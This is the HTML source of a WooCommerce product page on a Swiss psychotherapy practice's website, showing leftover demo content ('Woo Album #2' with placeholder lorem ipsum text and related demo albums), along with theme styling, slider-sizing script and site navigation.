					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#header.fixed-position.style12 .header-cent {
	min-height: 100px !important;
}		</style>
		<style id="mf_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff !important;}.logo img{width:544px;}#header.fixed-position .logo img{width:544px;}.logo-mob img{width:70px;}#header.style12 .header-top:after{background-color:#f4f4f4;}#header .header-cent:after{background-color:#FFFFFF;}#header.style12 #nav:after{background-color:#72aadb;}#header.style18 .header-top{background-color:#f4f4f4;}#header.style12 #nav .quote-btn{background-color:#222;}#header.style12 .logo{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.mob-menu > ul > li > a > span{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:15px;}.mob-header-top{background:#FFFFFF;}.mob-header-content{background:#FFFFFF;}.mob-menu li a, .mob-header-content .header-top-menu ul li a{color:#999999;}.mob-header-content .slogan{color:#999999;}.mob-menu li a, .mob-header-content .header-top-menu ul li a {border-top:0px solid #999999;border-bottom:1px solid #999999;border-left:0px solid #999999;border-right:0px solid #999999;}.page-banner .container{padding-top:187px;padding-bottom:99px;}.page-banner .parallax-holder::before, .page-banner .stretch::before, .page-banner .video-area::before{background:rgba(0,0,0,0.5);}.page-banner.small .container{padding-top:30px;padding-bottom:30px;}.page-banner .breadcrumbs li{font-family:Lato;line-height:18px;font-weight:400;font-style:normal;color:#bbbbbb;font-size:13px;}.page-banner .breadcrumbs li a{color:#dbdbdb;}.page-banner.grey .breadcrumbs li a{color:#424141;}body{font-family:"Open Sans";line-height:26px;font-weight:300;font-style:normal;color:#000000;font-size:14px;}.page-banner .heading{font-family:Lato;line-height:35px;font-weight:300;font-style:normal;color:#000000;font-size:36px;}.page-banner.small .heading{font-family:Lato;line-height:40px;font-weight:300;font-style:normal;color:#000000;font-size:36px;}.blog-txt h2{font-family:"Open Sans";line-height:40px;font-weight:400;font-style:normal;color:#2c2e3d;font-size:35px;}h1{font-family:"Open Sans";line-height:36px;font-weight:400;font-style:normal;color:#444444;font-size:36px;}h2{font-family:"Open Sans";line-height:30px;font-weight:400;font-style:normal;color:#444444;font-size:30px;}h3{font-family:"Open Sans";line-height:24px;font-weight:400;font-style:normal;color:#444444;font-size:24px;}h4{font-family:"Open Sans";line-height:18px;font-weight:400;font-style:normal;color:#444444;font-size:18px;}h5{font-family:"Open Sans";line-height:14px;font-weight:400;font-style:normal;color:#444444;font-size:14px;}h6{font-family:"Open Sans";line-height:12px;font-weight:400;font-style:normal;color:#444444;font-size:12px;}.version1 .desk-menu > ul > li > a{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:15px;}.version1 .desk-menu > ul > li > a, .version1 .desk-menu > ul > li.current-menu-ancestor > a, .version1 .desk-menu > ul > li.current-menu-item > a{color:#FFFFFF;}#header.adclassic #nav .nav-top > li > a{color:#2a2a2a;}#header.adclassic #nav .nav-top > li:hover > a{border-bottom:2px solid ;}#header.fixed-position #nav .nav-top > li > a{color:#2a2a2a;}.version1 .desk-menu .sub-menu li > a{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:13px;}.version1 .desk-menu .sub-menu li > a{color:#d2d2d2;}.version1 .desk-menu .sub-menu, .version1 .desk-menu .sub-menu .sub-menu{background:rgba(0,0,0,0.8);}.version1 .desk-menu [data-mm="true"] > .sub-menu > li > a{font-family:"Open Sans";font-weight:600;font-style:normal;font-size:15px;}#nav .desk-menu [data-mm="true"] > .sub-menu > li > a:hover, #nav .desk-menu [data-mm="true"] > .sub-menu > li.menu-item-has-children > a{color:#FFFFFF;}.bg-dark-jungle{background:transparent;}.footer-top .logo img,.footer-top .logo{width:70px;}.bg-shark{background:#72aadb;}.footer-cent h5{color:#ffffff;}.footer-cent{color:#ffffff;}.bg-dark-jungle-bottom{background:#222222;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> 
    <!-- Custom Css -->
  <style type="text/css">
   </style>
   <script data-minify="1" type="application/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/d4a5a61a-95c3-4012-acbe-1a6414ebf1f0.js?ver=1750697978" charset="UTF-8" defer></script><meta name="generator" content="WP Rocket 3.19.0.1" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_minify_css wpr_desktop" /></head>

<body class="product-template-default single single-product postid-87  aa theme-mf _masterslider _msp_version_3.2.14 woocommerce woocommerce-page woocommerce-no-js mf-core-3.1.0 wpb-js-composer js-comp-ver-7.5 vc_responsive">

<!-- general wrap start -->

           <div data-rocket-location-hash="57688d30dac1910322f6a83f93afe550" id="wrapper" class="header_fixed header_over">
    <header data-rocket-location-hash="7477edee0ab318a653c854a1fdf2bdb6" class="header mob-header cart-true nz-clearfix">
    <div data-rocket-location-hash="c6f7164e9802447480ad031c6d4345a1" class="mob-header-top nz-clearfix">
      <div class="container plr-no">

        <div class="logo logo-mob">
          <a href="https://www.russmann.ch">
                          <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2019/10/Logo-Thomas-Russmann-transparent-Weiss.png"><noscript><img src="https://www.russmann.ch/wp-content/uploads/2019/10/Logo-Thomas-Russmann-transparent-Weiss.png" alt=""></noscript>
                      </a>
        </div>
                <span class="mob-menu-toggle">
        </span>
      </div>
    </div>
  </header>
  <div data-rocket-location-hash="3c82385c1cdf8d9dc831db0552d6e7da" class="mob-header-content nz-clearfix shadow">
    <span class="mob-menu-toggle2">
    </span>
        <div data-rocket-location-hash="35ae0db6db51bbab5011faa7cedd6287" class="custom-scroll-bar
        ">
        <nav class="mob-menu nz-clearfix"><ul id="mob-header-menu" class="menu"><li id="menu-item-30818-2" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/"><span class="admi"></span><span class="txt">HOME</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30962-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/dr-med-thomas-russmann/"><span class="admi"></span><span class="txt">Dr. med. Thomas Russmann</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30967-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/positivepsychotherapie/"><span class="admi"></span><span class="txt">Positive Psychotherapie</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30970-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/praxis/"><span class="admi"></span><span class="txt">Praxis</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30974-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/buch/"><span class="admi"></span><span class="txt">Buch</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-33803-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/craniosacral-therapie/"><span class="admi"></span><span class="txt">Craniosacral Therapie</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-33812-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/podcast/"><span class="admi"></span><span class="txt">Podcast</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-31765-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/downloads-infos/"><span class="admi"></span><span class="txt">Downloads</span><i class="di fa fa-angle-down"></i></a></li></ul></nav>    <div class="slogan nz-clearfix">
      <div class="text-center fw-bold h6">
        <div class="nz-bar my-3">
          <span class="nz-icon none small icon-phone animate-false">
          </span>
          <span class="header-top-label">
                                      <a href="tel:079 722 40 81" target="_top">079 722 40 81</a>
                      </span>
        </div>
        <div class="nz-bar">
          <span class="nz-icon none small icon-envelope animate-false">
          </span>
                                <a href="mailto:russmann@hin.ch" target="_top">russmann@hin.ch</a>
                  </div>
      </div>
    </div>
  </div>
</div>
<div data-rocket-location-hash="91b84a3267f5d7ac5abdac872eb6e4d4" class="mob-overlay">&nbsp;
</div>

<div data-rocket-location-hash="64d6548667325ed675a7a4377e89ad65" class="w1">
	<!-- header of the page -->
	<header data-rocket-location-hash="f9bf8b77c32ef813f6a84b521383f45a" id="header" class="style12 classic-header adclassic version1 subeffect-slide desk">
		<div class="container">
			<div class="row">
				<!-- header top -->
				<div class="col-12 header-top d-flex justify-content-between align-items-center py-2">
					<ul class="list-inline info-list">
													<li class="me-3"><a class="tel" href="tel:+41 79 722 40 81"><i class="fa fa-phone me-1"></i> +41 79 722 40 81</a></li>
																			<li class="me-3"><a href="mailto:russmann@hin.ch"><i class="fa fa-envelope me-1"></i> russmann@hin.ch</a></li>
											</ul>
					<!-- language nav -->
											<nav class="nav language-nav">
							<div class="menu-top-container"><ul id="menu-top" class="list-inline mb-0"><li id="menu-item-31016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31016 no_megamenu page_item_has_children has-drop"><a href="https://www.russmann.ch/impressum/">Impressum</a><ul class="sub-menu">	<li id="menu-item-31013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31013"><a href="https://www.russmann.ch/lschanfrage/">Löschanfrage</a></li>	<li id="menu-item-31014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31014"><a href="https://www.russmann.ch/datenauszug/">Datenauszug</a></li>	<li id="menu-item-31015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31015"><a href="https://www.russmann.ch/datenschutzerklaerung/">Datenschutzerklärung</a></li></ul></li></ul></div>						</nav>
									</div>
			</div>
			<div class="row">
				<!-- header center -->
				<div class="col-12 header-cent d-flex justify-content-between align-items-center py-3">
					<!-- page logo -->
					<div class="logo">
						<a href="https://www.russmann.ch">
																								<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-fluid w-logo" alt="" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2022/11/russmann_logo.png"><noscript><img src="https://www.russmann.ch/wp-content/uploads/2022/11/russmann_logo.png" class="img-fluid w-logo" alt=""></noscript>
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-fluid b-logo" alt="" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2022/11/russmann_logo.png"><noscript><img src="https://www.russmann.ch/wp-content/uploads/2022/11/russmann_logo.png" class="img-fluid b-logo" alt=""></noscript>
																					</a>
					</div>
									</div>
			</div>
			<div class="row">
				<div class="col-12">
					<!-- main navigation of the page -->
					<nav id="nav" class="border-top d-flex justify-content-between">
						<a href="#" class="nav-opener"><i class="fa fa-bars"></i></a>
						<div class="header-menu desk-menu nz-clearfix"><ul id="menu-hauptmenue" class="menu nav-top"><li id="menu-item-30818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/"><span class="admi"></span><span class="txt">HOME</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30962" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/dr-med-thomas-russmann/"><span class="admi"></span><span class="txt">Dr. med. Thomas Russmann</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30967" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/positivepsychotherapie/"><span class="admi"></span><span class="txt">Positive Psychotherapie</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30970" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/praxis/"><span class="admi"></span><span class="txt">Praxis</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30974" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/buch/"><span class="admi"></span><span class="txt">Buch</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-33803" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/craniosacral-therapie/"><span class="admi"></span><span class="txt">Craniosacral Therapie</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-33812" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/podcast/"><span class="admi"></span><span class="txt">Podcast</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-31765" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/downloads-infos/"><span class="admi"></span><span class="txt">Downloads</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li></ul></div>											</nav>
				</div>
			</div>
		</div>
	</header>
  <main data-rocket-location-hash="b552480b63b9ca94b0986990be83fae2" id="main">
<div class="content-main">
  <div id="primary" class="site-content">
    <div id="content" role="main">  
           

    <!-- page classic -->
        <div class="mf-breadcrumb page-banner  grey small " style="color: ; background-color: ;">
          <div class="container">
            <div class="row">
              <div class="col-12">
                <div class="holder">
                  <h1 style="color: ;" class="heading">Woo Album #2</h1>
                </div>
                                  <ul class="breadcrumbs list-inline">
                <ul class="breadcrumbs list-inline"><li><a class="home" href="https://www.russmann.ch">Home</a></li><li><a href="https://www.russmann.ch/produkt-kategorie/music/">Music</a></li><li><a href="https://www.russmann.ch/produkt-kategorie/music/albums/">Albums</a></li><li>Woo Album #2</li></ul>                </ul>
                                </div>
            </div>
          </div>
        </div>
                 
     
      <div class="container" style="padding: 40px 0px 40px 0px">
	<div class="row">
		<div class="col-12">

		<div class="blog-txt">

												<div class="img-box">
						<p>
							<a href="https://www.russmann.ch/produkt/woo-album-2/">
															</a>
						</p>
					</div>
										

			<p>
				<div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div>
<div id="product-87" class="product type-product post-87 status-publish first instock product_cat-albums product_cat-music has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple">
	<div class="row shop-description">
		<div class="col-sm-6">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images"
				 data-columns="4"
				 style="opacity: 0; transition: opacity .25s ease-in-out;">
				<figure class="woocommerce-product-gallery__wrapper">
					<div data-thumb="https://www.russmann.ch/wp-content/uploads/2013/06/cd_2_angle-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.russmann.ch/wp-content/uploads/2013/06/cd_2_angle.jpg"><img decoding="async" width="600" height="600" src="https://www.russmann.ch/wp-content/uploads/2013/06/cd_2_angle-600x600.jpg" class="wp-post-image" alt="" title="cd_2_angle" data-caption="" data-src="https://www.russmann.ch/wp-content/uploads/2013/06/cd_2_angle.jpg" data-large_image="https://www.russmann.ch/wp-content/uploads/2013/06/cd_2_angle.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://www.russmann.ch/wp-content/uploads/2013/06/cd_2_angle-600x600.jpg 600w, https://www.russmann.ch/wp-content/uploads/2013/06/cd_2_angle-300x300.jpg 300w, https://www.russmann.ch/wp-content/uploads/2013/06/cd_2_angle-100x100.jpg 100w, https://www.russmann.ch/wp-content/uploads/2013/06/cd_2_angle-150x150.jpg 150w, https://www.russmann.ch/wp-content/uploads/2013/06/cd_2_angle-768x768.jpg 768w, https://www.russmann.ch/wp-content/uploads/2013/06/cd_2_angle-500x500.jpg 500w, https://www.russmann.ch/wp-content/uploads/2013/06/cd_2_angle.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.russmann.ch/wp-content/uploads/2013/06/cd_2_flat-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.russmann.ch/wp-content/uploads/2013/06/cd_2_flat.jpg"><img decoding="async" width="600" height="600" src="https://www.russmann.ch/wp-content/uploads/2013/06/cd_2_flat-600x600.jpg" class="" alt="" title="cd_2_flat" data-caption="" data-src="https://www.russmann.ch/wp-content/uploads/2013/06/cd_2_flat.jpg" data-large_image="https://www.russmann.ch/wp-content/uploads/2013/06/cd_2_flat.jpg" data-large_image_width="1000" data-large_image_height="1000" srcset="https://www.russmann.ch/wp-content/uploads/2013/06/cd_2_flat-600x600.jpg 600w, https://www.russmann.ch/wp-content/uploads/2013/06/cd_2_flat-300x300.jpg 300w, https://www.russmann.ch/wp-content/uploads/2013/06/cd_2_flat-100x100.jpg 100w, https://www.russmann.ch/wp-content/uploads/2013/06/cd_2_flat-150x150.jpg 150w, https://www.russmann.ch/wp-content/uploads/2013/06/cd_2_flat-768x768.jpg 768w, https://www.russmann.ch/wp-content/uploads/2013/06/cd_2_flat-500x500.jpg 500w, https://www.russmann.ch/wp-content/uploads/2013/06/cd_2_flat.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>				</figure>
			</div>
		</div>
		<div class="col-sm-6 description-block">
			<header class="description-header">
				<div class="holder">
					<h2>Woo Album #2</h2>
					<div class="block">
											</div>
					<span class="in-stock">
						In Stock					</span>
				</div>
				<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.00</bdi></span></p>
			</header>
			<div class="excerpt">
				<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://www.russmann.ch/produkt-kategorie/music/albums/" rel="tag">Albums</a>, <a href="https://www.russmann.ch/produkt-kategorie/music/" rel="tag">Music</a></span><br>
	
		<br></div>
				<div class="woocommerce-product-details__short-description">
	<p>Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Vestibulum tortor quam, feugiat vitae, ultricies eget, tempor sit amet, ante. Donec eu libero sit amet quam egestas semper. Aenean ultricies mi vitae est. Mauris placerat eleifend leo.</p>
</div>

			</div>
			
	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697cdbc793279">Woo Album #2 Menge</label>
	<input
		type="number"
				id="quantity_697cdbc793279"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Produktmenge"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="87" class="single_add_to_cart_button button alt">In den Warenkorb</button>

			</form>

	
			<div class="buttons-block">
								<a class="btn-add" href="mailto:blank?subject=Woo Album #2&amp;body= https://www.russmann.ch/produkt/woo-album-2/"><i
							class="fa fa-envelope"></i> SEND TO FRIEND</a>
			</div>
			<ul class="list-inline footer-social">
				<li class="facebook"><a
							href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.russmann.ch%2Fprodukt%2Fwoo-album-2%2F"
							target="_blank"><i class="fab fa-facebook"></i></a></li>
				<li class="twitter"><a
							href="https://twitter.com/share?url=https%3A%2F%2Fwww.russmann.ch%2Fprodukt%2Fwoo-album-2%2F&amp;text=Woo+Album+%232"
							target="_blank"><i class="fab fa-twitter"></i></a></li>
				<li class="linkedin"><a
							href="http://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.russmann.ch%2Fprodukt%2Fwoo-album-2%2F&amp;title=Woo+Album+%232"
							target="_blank"><i class="fab fa-linkedin"></i></a></li>
			</ul>
		</div>
	</div>
	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="nav nav-tabs tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Beschreibung					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab shadow-sm" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<p>Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Vestibulum tortor quam, feugiat vitae, ultricies eget, tempor sit amet, ante. Donec eu libero sit amet quam egestas semper. Aenean ultricies mi vitae est. Mauris placerat eleifend leo.</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Ähnliche Produkte</h2>
				
		<ul class="products columns-4 row">

			
					

<article class="new-product col-6 col-lg-3">
    <div class="product-img">
        <img decoding="async" width="370" height="507" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20507'%3E%3C/svg%3E" class="attachment-mf_image_shop_carousel size-mf_image_shop_carousel wp-post-image" alt="" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2013/06/cd_4_angle-370x507.jpg" /><noscript><img decoding="async" width="370" height="507" src="https://www.russmann.ch/wp-content/uploads/2013/06/cd_4_angle-370x507.jpg" class="attachment-mf_image_shop_carousel size-mf_image_shop_carousel wp-post-image" alt="" /></noscript>        <div class="product-over">
            <div class="frame">
            <div class="box" title="Details">
               <a class="yith-wcqv-button btn btn-f-default" href="https://www.russmann.ch/produkt/woo-single-1/">  Show Details</a>
</div>
</div>
        </div>
    </div>
    <a class="text-dark" href="https://www.russmann.ch/produkt/woo-single-1/">Woo Single #1</a>
    <span class="title">
    Music Singles </span>

    <ul class="rattings-nav list-inline">
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
            </ul>    <div class="btn-cart"></a><a href="?add-to-cart=93" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="93" data-product_sku="" aria-label="In den Warenkorb legen: „Woo Single #1“" aria-describedby="" rel="nofollow">In den Warenkorb</a></div>
    <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.00</bdi></span></p>
</article>

			
					

<article class="new-product col-6 col-lg-3">
    <div class="product-img">
        <img decoding="async" width="370" height="507" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20507'%3E%3C/svg%3E" class="attachment-mf_image_shop_carousel size-mf_image_shop_carousel wp-post-image" alt="" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2013/06/cd_3_angle-370x507.jpg" /><noscript><img decoding="async" width="370" height="507" src="https://www.russmann.ch/wp-content/uploads/2013/06/cd_3_angle-370x507.jpg" class="attachment-mf_image_shop_carousel size-mf_image_shop_carousel wp-post-image" alt="" /></noscript>        <div class="product-over">
            <div class="frame">
            <div class="box" title="Details">
               <a class="yith-wcqv-button btn btn-f-default" href="https://www.russmann.ch/produkt/woo-album-3/">  Show Details</a>
</div>
</div>
        </div>
    </div>
    <a class="text-dark" href="https://www.russmann.ch/produkt/woo-album-3/">Woo Album #3</a>
    <span class="title">
    Albums Music </span>

    <ul class="rattings-nav list-inline">
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
            </ul>    <div class="btn-cart"></a><a href="?add-to-cart=90" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="90" data-product_sku="" aria-label="In den Warenkorb legen: „Woo Album #3“" aria-describedby="" rel="nofollow">In den Warenkorb</a></div>
    <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.00</bdi></span></p>
</article>

			
					

<article class="new-product col-6 col-lg-3">
    <div class="product-img">
        <img decoding="async" width="370" height="507" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20507'%3E%3C/svg%3E" class="attachment-mf_image_shop_carousel size-mf_image_shop_carousel wp-post-image" alt="" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2013/06/cd_1_angle-370x507.jpg" /><noscript><img decoding="async" width="370" height="507" src="https://www.russmann.ch/wp-content/uploads/2013/06/cd_1_angle-370x507.jpg" class="attachment-mf_image_shop_carousel size-mf_image_shop_carousel wp-post-image" alt="" /></noscript>        <div class="product-over">
            <div class="frame">
            <div class="box" title="Details">
               <a class="yith-wcqv-button btn btn-f-default" href="https://www.russmann.ch/produkt/woo-album-1/">  Show Details</a>
</div>
</div>
        </div>
    </div>
    <a class="text-dark" href="https://www.russmann.ch/produkt/woo-album-1/">Woo Album #1</a>
    <span class="title">
    Albums Music </span>

    <ul class="rattings-nav list-inline">
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
            </ul>    <div class="btn-cart"></a><a href="?add-to-cart=83" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="83" data-product_sku="" aria-label="In den Warenkorb legen: „Woo Album #1“" aria-describedby="" rel="nofollow">In den Warenkorb</a></div>
    <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.00</bdi></span></p>
</article>

			
					

<article class="new-product col-6 col-lg-3">
    <div class="product-img">
        <img decoding="async" width="370" height="507" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20370%20507'%3E%3C/svg%3E" class="attachment-mf_image_shop_carousel size-mf_image_shop_carousel wp-post-image" alt="" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2013/06/cd_6_angle-370x507.jpg" /><noscript><img decoding="async" width="370" height="507" src="https://www.russmann.ch/wp-content/uploads/2013/06/cd_6_angle-370x507.jpg" class="attachment-mf_image_shop_carousel size-mf_image_shop_carousel wp-post-image" alt="" /></noscript>        <div class="product-over">
            <div class="frame">
            <div class="box" title="Details">
               <a class="yith-wcqv-button btn btn-f-default" href="https://www.russmann.ch/produkt/woo-single-2/">  Show Details</a>
</div>
</div>
        </div>
    </div>
    <a class="text-dark" href="https://www.russmann.ch/produkt/woo-single-2/">Woo Single #2</a>
    <span class="title">
    Music Singles </span>

    <ul class="rattings-nav list-inline">
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
                <li class="add"><i class="fa fa-star"></i></li>
            </ul>    <div class="btn-cart"></a><a href="?add-to-cart=99" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="99" data-product_sku="" aria-label="In den Warenkorb legen: „Woo Single #2“" aria-describedby="" rel="nofollow">In den Warenkorb</a></div>
    <p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.00</bdi></span></ins></p>
</article>

			
		</ul>

	</section>
	
	<meta itemprop="url" content="https://www.russmann.ch/produkt/woo-album-2/"/>

</div><!-- #product-87 -->

			</div>
			</div>			</p>

		</div>

		<div class="col-md-12 plr-no padding-top-60">

						<!-- start navigation -->
			<div class="navigation">
				<div class="alignleft">
